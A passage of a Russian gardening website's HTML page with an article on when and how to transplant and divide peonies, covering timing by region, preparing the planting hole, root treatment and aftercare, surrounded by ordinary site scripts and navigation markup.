		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
	<!--[if lte IE 9]><script src="//cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if lt IE 9]><script src="//cdn.jsDelivr.net/g/html5shiv@3.7.2(html5shiv.min.js),respond@1.4.2,selectivizr@1.0.3b"></script><![endif]-->

	
	<script src="https://vasha-teplitsa.ru/wp-content/themes/vasha-teplitsa_v2/js/scripts.js"></script>
	<script src="https://vasha-teplitsa.ru/wp-content/themes/vasha-teplitsa_v2/js/menu.js"></script>

	
	<script src="/ads.js"></script>
	<script src="/copyright.js"></script>
	<script src="/ga.js"></script>                             
</head>

<body>

<div class="page">
<div class="wrapper">

	<header class="header">

		<a href="https://vasha-teplitsa.ru/" class="header__logo" rel="nofollow">Портал о строительстве и обустройстве теплиц</a>
		<div class="social  header__social">
	Присоединяйтесь в социальных сетях
	<!--noindex-->
	<ul>
		<li><a href="https://vk.com/orchardo" rel="nofollow" title="ВКонтакте" class="vk" target="_blank">ВКонтакте</a></li>
		<li><a href="https://ok.ru/priusadebniy.uchastok" rel="nofollow" title="Одноклассники" class="ok" target="_blank">Одноклассники</a></li>
	</ul>
	<!--/noindex-->
</div><!-- .social -->
		<form method="get" action="https://vasha-teplitsa.ru/" class="search-form">
			<input type="search" placeholder="Введите запрос для поиска по сайту..." value="" name="s" class="search-form__field" />
			<input type="submit" value="" class="search-form__button" />
		</form>

			<!--Мобильное меню begin-->
			<div class="mobile-menu visible-xs">
				<div id="topbar">
					<div class="wrp">
						<a class="icon irss" rel="nofollow" target="_blank" href="/feed"></a>
					</div>
				</div>
			<a href="https://vasha-teplitsa.ru" class="logo-link">Ваша теплица</a>
			    <div id="toggle">
			    	<img src="https://vasha-teplitsa.ru/wp-content/themes/vasha-teplitsa_v2/i/menu.png" alt="Show" />
			    </div>
        		<div id="popout">
        		      <div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-12602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12602"><a href="https://vasha-teplitsa.ru/virashivanie">Выращивание и уход за растениями</a></li>
<li id="menu-item-12603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12603"><a href="https://vasha-teplitsa.ru/karkas">Возведение каркаса</a></li>
<li id="menu-item-12604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12604"><a href="https://vasha-teplitsa.ru/video/vozvedenie-teplic">Строительство и сборка</a></li>
<li id="menu-item-12605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12605"><a href="https://vasha-teplitsa.ru/video/vnutri">Внутреннее обустройство</a></li>
<li id="menu-item-12606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12606"><a href="https://vasha-teplitsa.ru/video/rassada">Подготовка рассады</a></li>
<li id="menu-item-12608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12608"><a href="https://vasha-teplitsa.ru/sovety">Полезные советы</a></li>
<li id="menu-item-12609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12609"><a href="https://vasha-teplitsa.ru/vopros/rasteniya">Вопросы по выращиванию растений</a></li>
</ul></div>        		</div>
			</div>
			<!--Мобильное меню end -->

				

		<nav class="header__cats">
			<ul>
				<li><a href="https://vasha-teplitsa.ru/karkas">Возведение<br /> каркаса</a></li>
				<li><a href="https://vasha-teplitsa.ru/communikacii">Проведение<br /> коммуникаций</a></li>
				<li><a href="https://vasha-teplitsa.ru/obustroistvo">Внутреннее<br /> обустройство</a></li>
				<li><a href="https://vasha-teplitsa.ru/podgotovka-rassady">Подготовка<br /> рассады</a></li>
				<li><a href="https://vasha-teplitsa.ru/virashivanie">Выращивание<br /> растений</a></li>
				<li><a href="https://vasha-teplitsa.ru/promishlennie-modeli">Промышленные<br /> модели</a></li>
			</ul>
		</nav>

	</header><!-- #header -->

	<div class="middle">

		<div class="container">
			<main class="content">

				<div class="breadcrumbs"><a href="https://vasha-teplitsa.ru/" class="home">Ваша-Теплица</a> <span class="divider"></span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://vasha-teplitsa.ru/cvety">Цветы</a></span><span class="arrow"></span></div>
						
				<article class="post">
					<h1 class="post__headline">Когда и как правильно пересаживать пионы для отличного роста и цветения</h1>
					<div class="post__entry">

												<img src="/wp-content/themes/vasha-teplitsa_v2/cache/b2e4358c2_200x200.png" width="200" height="200" alt="Когда и как правильно пересаживать пионы для отличного роста и цветения" class="post__image" />											<!-- google_ad_section_start --><!-- google_ad_section_start -->
<div class="fpm_start"></div>
<p style="text-align:justify;">Обильность цветения, яркость оттенков лепестков и разнообразие сортов обеспечили пионам устойчивую популярность у российских садоводов. Но без пересадки состояние куста постепенно ухудшается. Процедуру надо проводить правильно и вовремя, чтобы ещё больше не навредить растениям.</p>
<p style="text-align: justify;"><span id="more-11803"></span></p>
<div id="toc_container" class="toc no_bullets">
<p class="toc__title">Содержание</p>
<ul class="toc__list">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i"><span class="toc__number toc_depth_1">1</span> Зачем нужно пересаживать пионы на новое место</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-2"><span class="toc__number toc_depth_1">2</span> Особенности и сроки пересадки</a></div>
<ul class="toc__list toc__sublist">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-3"><span class="toc__number toc_depth_2">2.1</span> Видео: весенняя пересадка пионов</a></div>
</li>
</ul>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-4"><span class="toc__number toc_depth_1">3</span> Как правильно пересадить пионы</a></div>
<ul class="toc__list toc__sublist">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-5"><span class="toc__number toc_depth_2">3.1</span> Видео: деление куста пионов и его пересадка</a></div>
</li>
</ul>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-6"><span class="toc__number toc_depth_1">4</span> Нюансы ухода за цветами после пересадки и возможные проблемы</a></div>
</li>
</ul>
</div>
<h2 style="text-align:justify;" id="i">Зачем нужно пересаживать пионы на новое место</h2>
<p style="text-align:justify;">Ежегодная пересадка пионам не нужна. Но иногда эта процедура им всё же необходима по следующим соображениям:</p>
<ul >
<li style="text-align:justify;">Постоянное увеличение зелёной массы. Это создаёт дефицит места на клумбе, кусты не могут нормально развиваться.</li>
<li style="text-align:justify;">Постепенное «вытягивание» из почвы питательных веществ. Также в грунте накапливаются споры болезнетворных грибков, яйца и личинки вредителей.</li>
<li style="text-align:justify;">Возможные изменения ландшафта — новые постройки, посадки рядом с клумбой, в результате чего условия для пионов в этом месте перестают быть оптимальными.</li>
</ul>
<div id="attachment_11817" style="width: 560px" class="wp-caption aligncenter"><a href="https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e144ed493b.jpg"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-11817" class="wp-image-11817 size-large  size-large " src="https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e144ed493b-550x364.jpg" alt="Цветущий куст пионов" width="550" height="364" srcset="https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e144ed493b-550x364.jpg 550w, https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e144ed493b-125x83.jpg 125w, https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e144ed493b-768x509.jpg 768w, https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e144ed493b.jpg 1920w" sizes="(max-width: 550px) 100vw, 550px" /></a><p id="caption-attachment-11817" class="wp-caption-text">Рано или поздно кусту пионов станет тесно на клумбе — у таких растений цветение становится менее обильным, цветки мельчают</p></div>
<h2 style="text-align:justify;" id="i-2">Особенности и сроки пересадки</h2>
<p style="text-align:justify;">Наиболее рискованное мероприятие — весенняя пересадка пиона. Многие садоводы её вообще не рекомендуют, считая, что она сильно ослабит или даже погубит растение. Здесь есть важные нюансы:</p>
<ul >
<li style="text-align:justify;">нужно успеть до того, как воздух прогреется до 10°C, а почва — до 3°C (затем пионы трогаются в рост);</li>
<li style="text-align:justify;">весной нельзя делить кусты;</li>
<li style="text-align:justify;">летом пион сильно притормозит в росте и не будет цвести — бутоны, если они появятся, придётся удалять, давая растению возможность направить все силы на формирование корней (пересаженные весной экземпляры цветут на 2–3-й год после процедуры).</li>
</ul>
<p style="text-align:justify;">В средней полосе России и в Беларуси весенняя пересадка пионов приходится на первую половину апреля, на Урале и в Сибири — на вторую или начало мая. В южных регионах и на Украине подходящая погода устанавливается уже в конце марта.</p>
<h3 style="text-align:justify;" id="i-3">Видео: весенняя пересадка пионов</h3>
<p> <div class="rll-youtube-player" data-src="https://www.youtube.com/embed/RTyBKz9eaX4" data-id="RTyBKz9eaX4" data-query="feature=oembed"></div><noscript><iframe title="Весенняя пересадка пионов. Что сделать чтобы сохранить кусты пионов" width="500" height="281" src="https://www.youtube.com/embed/RTyBKz9eaX4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></noscript></p>
<p style="text-align:justify;">Летом пионы можно пересаживать в последней декаде августа. Жара к этому времени уже спадает, более частые осадки напитывают почву влагой. Всё это облегчает кустам адаптацию. До заморозков новые растения (пионы можно делить) успеют укорениться и подготовиться к зиме.<strong> Пересадка во время цветения и бутонизации — надёжный способ загубить кусты.</strong></p>
<div id="attachment_11816" style="width: 560px" class="wp-caption aligncenter"><a href="https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e14b357409.jpg"><img decoding="async" aria-describedby="caption-attachment-11816" class="wp-image-11816 size-large  size-large " src="https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e14b357409-550x366.jpg" alt="Бутоны пиона" width="550" height="366" srcset="https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e14b357409-550x366.jpg 550w, https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e14b357409-125x83.jpg 125w, https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e14b357409-768x512.jpg 768w, https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e14b357409.jpg 1024w" sizes="(max-width: 550px) 100vw, 550px" /></a><p id="caption-attachment-11816" class="wp-caption-text">Когда у пиона начинается фаза активной вегетации, а тем более, когда он набирает цвет и цветёт, пересадка категорически исключается</p></div>
<p style="text-align:justify;">Осенью (сентябрь-октябрь) пересадка для пиона проходит максимально безболезненно. Корни и надземная часть замирают в развитии, растение переходит в стадию покоя, слабо реагируя на любые манипуляции, в том числе на деление. Конкретные сроки пересадки зависят от региона. <strong>До первых заморозков должно оставаться не менее 30–40 дней</strong>:</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<ul >
<li>средняя полоса России, Северо-Западный регион, Беларусь — 20.08–25.09;</li>
<li>Урал, Сибирь, Дальний Восток — 20.08–10.09;</li>
<li>юг России, Украина — 01.09–15.10.</li>
</ul>
<p style="text-align:justify;">Самые распространённые травянистые пионы пересаживают в среднем раз в 10 лет. Дикорастущие разновидности могут жить на одном месте дольше, до 50 лет. Особо бережного отношения требуют Ито-гибриды и древовидные пионы. Их переносят на новое место только в случае крайней нужды — корни у таких растений хрупкие и длинные (до 80 см), легко повреждаются при выкапывании кустов из почвы. Для деления подходят пионы старше 5 лет.</p>
<div id="attachment_11815" style="width: 560px" class="wp-caption aligncenter"><a href="https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e14ef3421b.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-11815" class="wp-image-11815 size-large  size-large " src="https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e14ef3421b-550x413.jpg" alt="Ито-пион" width="550" height="413" srcset="https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e14ef3421b-550x413.jpg 550w, https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e14ef3421b-125x94.jpg 125w, https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e14ef3421b-768x576.jpg 768w, https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e14ef3421b.jpg 1100w" sizes="(max-width: 550px) 100vw, 550px" /></a><p id="caption-attachment-11815" class="wp-caption-text">Ито-пионы переносят пересадку хуже, чем обычные травянистые, поэтому для них эту процедуру проводят только в случае крайней необходимости</p></div>
<h2 style="text-align:justify;" id="i-4">Как правильно пересадить пионы</h2>
<p style="text-align:justify;">Для пионов оптимально подходят хорошо освещённые места, защищённые от сквозняков. <strong>Непригодны для этих растений низины — весной там застаивается талая вода, в остальное время — дождевая и сырой влажный воздух.</strong></p>
<p style="text-align:justify;">Пересадке пионов предшествует подготовка посадочной ямы. Сделать это нужно за 2–3 недели до процедуры, если планируется пересадка весной — вообще прошлой осенью. Глубина и диаметр ямы — 60–70 см (исключение — кусты после деления, она должна быть мельче).</p>
<div id="attachment_11812" style="width: 560px" class="wp-caption aligncenter"><a href="https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e161903cbd.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-11812" class="wp-image-11812 size-large  size-large " src="https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e161903cbd-550x550.jpg" alt="Корни пиона" width="550" height="550" srcset="https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e161903cbd-550x550.jpg 550w, https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e161903cbd-125x125.jpg 125w, https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e161903cbd-768x768.jpg 768w, https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e161903cbd.jpg 1024w" sizes="(max-width: 550px) 100vw, 550px" /></a><p id="caption-attachment-11812" class="wp-caption-text">Корни у пиона развитые, но достаточно хрупкие — в процессе пересадки их легко повредить</p></div>
<p style="text-align:justify;">На дно засыпается любой дренажный материал (слой толщиной 4–5 см), далее яма до половины заполняется перегноем или готовым компостом. Верхний слой — ранее извлечённая из ямы дерновая земля, смешанная со 100 г простого суперфосфата и 25 г железного купороса (или с 40–50 г удобрения для декоративноцветущих). При повышенной кислотности субстрата добавляют ещё 100 г доломитовой муки или молотой яичной скорлупы.</p>
<div id="attachment_11814" style="width: 560px" class="wp-caption aligncenter"><a href="https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e15360a8cc.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-11814" class="wp-image-11814 size-large  size-large " src="https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e15360a8cc-550x390.jpg" alt="Посадочная яма для пиона" width="550" height="390" srcset="https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e15360a8cc-550x390.jpg 550w, https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e15360a8cc-125x89.jpg 125w, https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e15360a8cc.jpg 768w" sizes="(max-width: 550px) 100vw, 550px" /></a><p id="caption-attachment-11814" class="wp-caption-text">Слой дренажа на дне посадочной ямы не даст воде застаиваться у корней пиона, предотвращая тем самым развитие гнили</p></div>
<p style="text-align:justify;">Чтобы извлечь пион из почвы, его окапывают вилами по кругу, отступив от основания куста 30–50 см (чем старше куст, тем более разветвлённые у него корни), почву в приствольном круге осторожно рыхлят. Затем аккуратно расшатывают в стороны, держа за нижнюю часть стеблей. <strong>Резко дёргать и тянуть растение на себя нельзя — бо́льшая часть корневой системы останется в почве.</strong> Извлекают земляной ком из почвы с помощью двух лопат.</p>
<div id="attachment_11813" style="width: 560px" class="wp-caption aligncenter"><a href="https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e1598ee1b2.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-11813" class="wp-image-11813 size-large  size-large " src="https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e1598ee1b2-550x367.jpg" alt="Извлечение куста пиона из земли" width="550" height="367" srcset="https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e1598ee1b2-550x367.jpg 550w, https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e1598ee1b2-125x83.jpg 125w, https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e1598ee1b2.jpg 700w" sizes="(max-width: 550px) 100vw, 550px" /></a><p id="caption-attachment-11813" class="wp-caption-text">Чтобы вытащить куст пионов из земли с минимальными потерями, его сначала окапывают вилами (так меньше риск повредить корни), затем аккуратно раскачивают в стороны</p></div>
<p style="text-align:justify;">У вынутого из грунта пиона промывают и осматривают корни, при необходимости острым продезинфицированным ножом срезая сухие, сгнившие, заплесневевшие, повреждённые насекомыми участки. Срезы сразу же промывают 2%-м медным купоросом (или приготовленным по инструкции раствором любого другого фунгицида), присыпают толчёным мелом, золой или смазывают зелёнкой. Высаживают растение, дав ему полежать в тени 2–3 часа — за это время из корней уходят излишки влаги, они становятся мягче, менее хрупкими.</p>
<div id="attachment_11811" style="width: 560px" class="wp-caption aligncenter"><a href="https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e16790ace1.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-11811" class="wp-image-11811 size-large  size-large " src="https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e16790ace1-550x413.jpg" alt="Осмотр корней пиона" width="550" height="413" srcset="https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e16790ace1-550x413.jpg 550w, https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e16790ace1-125x94.jpg 125w, https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e16790ace1-768x576.jpg 768w, https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e16790ace1.jpg 1600w" sizes="(max-width: 550px) 100vw, 550px" /></a><p id="caption-attachment-11811" class="wp-caption-text">У извлечённого из почвы пиона нужно смыть почву с корней струёй воды с не слишком сильным напором и осмотреть их на предмет повреждений</p></div>
<p style="text-align:justify;">В само́й пересадке ничего сложного нет. Корни пиона размещают в центре посадочной ямы, собрав почву в небольшой холмик. Затем её засыпают землёй и поливают, расходуя 20–25 л воды. <strong>Мульчируйте почву, притените растение, натянув над кустом навес из любого белого укрывного материала, и на 2 недели оставьте его в покое.</strong></p>
<p style="text-align:justify;">Если пион нужно делить:</p>
<ol >
<li style="text-align:justify;">Острым секатором с продезинфицированными лезвиями или ножом разрежьте его у основания на несколько частей (как правило, получается 2–4 делёнки) так, чтобы на каждой было 3–5 ростовых почек. Длина корневища — 8–12 см, обязательно наличие на нём 3–4 придаточных корней длиной минимум 5 см. Более крупные делёнки использовать не стоит, они дольше приживаются.<div id="attachment_11810" style="width: 560px" class="wp-caption aligncenter"><a href="https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e16c955649.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-11810" class="wp-image-11810 size-large  size-large " src="https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e16c955649-550x389.jpg" alt="Деление куста пионов" width="550" height="389" srcset="https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e16c955649-550x389.jpg 550w, https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e16c955649-125x88.jpg 125w, https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e16c955649-768x543.jpg 768w, https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e16c955649.jpg 770w" sizes="(max-width: 550px) 100vw, 550px" /></a><p id="caption-attachment-11810" class="wp-caption-text">И очень крупные, и совсем маленькие части куста пионов после деления приживаются на новом месте дольше и хуже</p></div></li>
<li style="text-align:justify;">На час замочите их в ярко-розовом растворе перманганата калия или на 10–15 минут в Фитоспорине. После на 2–3 часа — в любом биостимуляторе (Эпин, Гетероауксин, Циркон). Подсушите растения, убрав их в тень примерно на час.<div id="attachment_11809" style="width: 560px" class="wp-caption aligncenter"><a href="https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e1862cc914.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-11809" class="wp-image-11809 size-large  size-large " src="https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e1862cc914-550x413.jpg" alt="Части куста пионов после деления" width="550" height="413" srcset="https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e1862cc914-550x413.jpg 550w, https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e1862cc914-125x94.jpg 125w, https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e1862cc914-768x577.jpg 768w, https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e1862cc914.jpg 1200w" sizes="(max-width: 550px) 100vw, 550px" /></a><p id="caption-attachment-11809" class="wp-caption-text">Замачивание в растворе фунгицида необходимо для дезинфекции, биостимулятор активизирует процесс корнеобразования и минимизирует перенесённый растением стресс</p></div></li>
<li style="text-align:justify;">Высадите части растения в лунки глубиной 20–25 см. Точки роста оставьте на поверхности, присыпьте их перегноем (слой 3–5 см).<div id="attachment_11808" style="width: 560px" class="wp-caption aligncenter"><a href="https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e188e832c1.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-11808" class="wp-image-11808 size-large  size-large " src="https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e188e832c1-550x409.jpg" alt="Высадка пиона на новое место" width="550" height="409" srcset="https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e188e832c1-550x409.jpg 550w, https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e188e832c1-125x93.jpg 125w, https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e188e832c1.jpg 716w" sizes="(max-width: 550px) 100vw, 550px" /></a><p id="caption-attachment-11808" class="wp-caption-text">Высадка пионов после деления куста на новое место — несложная процедура, с которой справится даже начинающий садовод</p></div></li>
<li style="text-align:justify;">Аккуратно уплотните почву вокруг куста руками (утаптывать её нельзя), хорошо полейте растения (10–15 л).<div id="attachment_11807" style="width: 560px" class="wp-caption aligncenter"><a href="https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e195cb382e.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-11807" class="wp-image-11807 size-large  size-large " src="https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e195cb382e-550x364.jpg" alt="Полив пиона после высадки" width="550" height="364" srcset="https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e195cb382e-550x364.jpg 550w, https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e195cb382e-125x83.jpg 125w, https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e195cb382e-768x508.jpg 768w, https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e195cb382e.jpg 1000w" sizes="(max-width: 550px) 100vw, 550px" /></a><p id="caption-attachment-11807" class="wp-caption-text">Пересаженный пион обязательно поливают и мульчируют, чтобы влага не испарилась из почвы слишком быстро</p></div></li>
<li style="text-align:justify;">Все стебли укоротите до высоты 15 см, сокращая объём зелёной массы, на поддержание которой куст вынужден тратить силы.</li>
</ol>
<h3 style="text-align:justify;" id="i-5">Видео: деление куста пионов и его пересадка</h3>
<p> <div class="rll-youtube-player" data-src="https://www.youtube.com/embed/TbX5NmJNZP4" data-id="TbX5NmJNZP4" data-query="feature=oembed"></div><noscript><iframe loading="lazy" title="Пересадка пиона. Сайт &quot;Садовый мир&quot;" width="500" height="281" src="https://www.youtube.com/embed/TbX5NmJNZP4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></noscript></p>
<h2 style="text-align:justify;" id="i-6">Нюансы ухода за цветами после пересадки и возможные проблемы</h2>
<p style="text-align:justify;"><strong>Пока пересаженные пионы не тронутся в рост, их нужно защищать от прямых солнечных лучей.</strong> На зиму растения, пересаженные в конце лета и осенью, утепляют особенно тщательно, мульчируя почву в приствольном круге палой листвой, соломой и закидывая основания стеблей лапником. Весной его убирают, как только растает снег, иначе корневая шейка может подпреть.</p>
<div id="attachment_11806" style="width: 560px" class="wp-caption aligncenter"><a href="https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e19b10c7fd.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-11806" class="wp-image-11806 size-large  size-large " src="https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e19b10c7fd-550x413.jpg" alt="Подготовка пиона к зиме" width="550" height="413" srcset="https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e19b10c7fd-550x413.jpg 550w, https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e19b10c7fd-125x94.jpg 125w, https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e19b10c7fd-768x576.jpg 768w, https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e19b10c7fd.jpg 1600w" sizes="(max-width: 550px) 100vw, 550px" /></a><p id="caption-attachment-11806" class="wp-caption-text">Мульчирование оснований стеблей поможет защитить пересаженный и ослабленный этим пион от возможного вымерзания зимой</p></div>
<p style="text-align:justify;">За пионами, пересаженными весной, просто наблюдают, поливая по мере необходимости (при отсутствии осадков — раз в неделю, 10–15 л на куст). В мае и в июне пионы подкармливают настоем коровьего навоза или птичьего помёта, разведённого водой соответственно 1:10 или 1:15.</p>
<div id="attachment_11805" style="width: 560px" class="wp-caption aligncenter"><a href="https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e19e65b9a0.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-11805" class="wp-image-11805 size-large  size-large " src="https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e19e65b9a0-550x364.jpg" alt="Полив пиона" width="550" height="364" srcset="https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e19e65b9a0-550x364.jpg 550w, https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e19e65b9a0-125x83.jpg 125w, https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e19e65b9a0-768x508.jpg 768w, https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e19e65b9a0.jpg 790w" sizes="(max-width: 550px) 100vw, 550px" /></a><p id="caption-attachment-11805" class="wp-caption-text">Пионы после пересадки негативно реагируют и на длительный дефицит влаги, и на её избыток</p></div>
<p style="text-align:justify;">Наиболее распространённая проблема с пересаженными пионами — отсутствие цветения. <strong>Возможно, ещё просто не подошёл срок — делёнки и пересаженные весной кусты зацветают только на 2–3 год.</strong> Иные вероятные причины:</p>
<ul >
<li>разделение куста на слишком маленькие части;</li>
<li>деление пиона младше 5 лет;</li>
<li>заглубление ростовых почек в землю;</li>
<li>вымерзание почек зимой без укрытия;</li>
<li>дефицит влаги и/или питательных веществ.</li>
</ul>
<p style="text-align:justify;">То, что пионы после пересадки вянут, обусловлено:</p>
<ul >
<li>нехваткой влаги или, напротив, её избытком;</li>
<li>развитием гнили вследствие несоблюдения дезинфекции в процессе деления;</li>
<li>неправильным делением куста — оставлена небольшая часть корня при объёмной зелёной массе.</li>
</ul>
<p style="text-align:justify;">Пересадка пионов — сравнительно несложная процедура. Но чтобы она увенчалась успехом, необходимо заранее изучить алгоритм действий и приступать к ней в подходящие сроки.</p>
<div class="fpm_end"></div>
<!-- google_ad_section_end -->

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://vasha-teplitsa.ru/author/yulya-golova-1988" rel="nofollow">Юлия Голова</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author"><div class="box-avatar"><img src="https://vasha-teplitsa.ru/wp-content/uploads/2019/06/yulya.golova.1988_82baa2e5.jpg" width="67" height="96" alt="Юлия Голова" class="avatar avatar-96 wp-user-avatar wp-user-avatar-96 alignnone photo" /></div>
                    <div class="box-option"><span class="description">27 лет, высшее юридическое образование, широкий кругозор и интерес к самым разным темам.</span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="11803" data-total="22" data-rating="98" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:89.090909090909%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
